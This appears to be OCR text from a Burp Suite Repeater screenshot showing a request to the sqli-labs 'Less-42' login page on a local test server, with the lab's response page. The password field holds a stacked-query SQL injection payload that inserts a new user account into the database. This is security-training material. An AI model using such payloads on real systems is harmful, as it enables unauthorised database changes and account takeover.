 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
POST /Less-42/login.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Origin: http://127.0.0.1:81
Connection: close
Referer: http://127.0.0.1:81/Less-42/index.php
Cookie: PHPSESSID=j8k60pmk70uqgqr3ef5ctc0ou4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
login_user=1&login_password=1';insert into users(id,username,password) values
('110','susu','123456')-- -&mysubmit=Login
响应
Raw 头 Hex HTML Render
HOME
BUG OFF
YOU SILLY
DUMB HACKER